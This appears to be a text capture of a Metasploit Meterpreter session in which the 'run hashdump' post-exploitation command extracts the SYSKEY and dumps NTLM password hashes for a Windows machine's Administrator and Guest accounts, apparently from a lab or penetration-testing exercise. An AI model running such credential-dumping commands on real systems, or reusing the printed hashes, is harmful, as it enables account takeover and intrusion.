 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 988e57bb317127bea301dd9795fe08ff...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fb7d103622753d2228f665a5564e4f8a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::